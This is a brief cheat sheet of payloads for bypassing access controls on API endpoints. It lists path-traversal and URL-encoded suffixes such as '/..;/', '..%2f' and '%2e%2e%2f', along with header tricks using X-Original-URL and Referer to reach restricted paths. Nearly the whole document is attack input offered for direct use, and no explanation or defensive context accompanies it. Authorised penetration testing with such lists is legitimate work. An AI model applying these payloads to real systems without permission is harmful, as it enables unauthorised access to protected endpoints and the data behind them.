 #Api endpoint bypass cheatsheet (Ansar Uddin)
Payload for basic test:
?
??
&
#
%
%20
%09
/
/..;/
../
..%2f
..;/
../
\..\.\
.././
..%00/
..%0d/
..%5c
..\
..%ff/
%2e%2e%2f
.%2e/
%3f
%26
%23
.json
HTTP Header based bypass:
1. X-Original-URL: /redact
2. Referer: https://site.com/api/redact
Ots安全